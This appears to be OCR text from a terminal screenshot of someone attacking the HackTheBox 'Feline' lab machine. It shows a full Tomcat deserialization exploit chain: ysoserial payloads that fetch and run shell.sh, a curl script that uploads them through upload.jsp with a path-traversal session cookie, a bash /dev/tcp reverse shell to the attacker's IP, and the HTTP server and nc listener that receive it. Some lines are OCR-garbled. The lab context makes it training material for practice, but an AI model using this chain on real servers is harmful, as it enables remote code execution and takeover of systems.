 Burp Suite Community E...
Apache Tomcat RCE by d...
ashu@mrx: ~/oscp/hack...
ashu@mrx: ~/Downloads
ashu@mrx: ~
ashu@mrx: ~/oscp/hackthebox/feline
URLDNS @gebl
Vaadin1 @kai_ullrich vaadin-server:7.7.14, vaadin-shared:7.7.14
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-api:1.6.4
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ java -jar ysoserial-master-4df2ee2bb5-1.jar 'curl http;//10.10.14.205/shell.sh -o /tmp/shell.sh' >downloadpayload.session^C
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ java -jar ysoserial-master-4df2ee2bb5-1.jar 'bash /tmp/shell.sh' >excutepayload ^C
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ ls
chielcommand curl.sh downloadpayload.session exploit.sh file.txt nmap tool ysoserial-master-4df2ee2bb5-1.jar
chisel docker.sh executepayload.session felin flag shell.sh ysoserial-master ysoserial-master.zip
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ cat curl.sh
#!/bin/bash
curl http://10.10.10.205:8080/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/downloadpayload' -F 'image=@downloadpayload.session'
sleep 1
curl http://10.10.10.205:8080/upload.jsp -H 'Cookie:JSESSIONID=../../../opt/samples/uploads/executepayload' -F 'image=@executepayload.session'
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$
#!/bin/bash
bash -c "bash -i >& /dev/tcp/10.10.14.119/1062 0>&1 "
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ ev/tcp/10.10.14.119/1062 0>&1 "
> ┌──(ashu㉿mrx)-[~/oscp/hackthebox/fe^C
┌──(ashu㉿mrx)-[~/oscp/hackthebox/feline]
└─$ sudo python -m SimpleHTTPServer 80
[sudo] password for ashu:
Serving HTTP on 0.0.0.0 port 80 ...
┌──(ashu㉿mrx)-[~]
└─$ nc -lvp 1062
listening on [any] 1062 ...